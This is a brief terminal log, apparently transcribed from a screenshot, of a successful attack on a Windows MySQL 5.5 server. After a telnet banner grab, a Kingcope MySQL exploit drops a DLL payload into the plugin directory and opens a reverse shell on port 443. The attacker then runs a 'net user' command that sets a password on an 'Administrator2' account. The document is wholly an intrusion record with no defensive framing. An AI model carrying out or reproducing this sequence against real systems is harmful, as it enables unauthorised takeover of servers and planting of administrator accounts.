 Trying 10.10.26.118...
Connected to 10.10.26.118.
Escape character is '^]'.
J
5.5.10$+Jr!H'?DQI]w^OR05Y@mysql_native_password^CConnection closed by foreign h
ost.
ubuntu@linappuser01:~$ ./mysql-exploit -t 10.10.26.118
Oracle MySQL Windows SYSTEM Level Exploit (post-auth) zeroday
Copyright (C) 2012 Kingcope
Successfully Logged into MySQL Server
Att3mpt to R00T the b0x!
Save payload to C:\\Program Files\\MySQL\\MySQL Server 5.5\\lib\\plugin\payload
806010030.dll
Starting Reverse Shell Handler on Port 443
w==T W==T
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ProgramData\MySQL\MySQL Server 5.5\Data>net user Administrator2 n3wPW!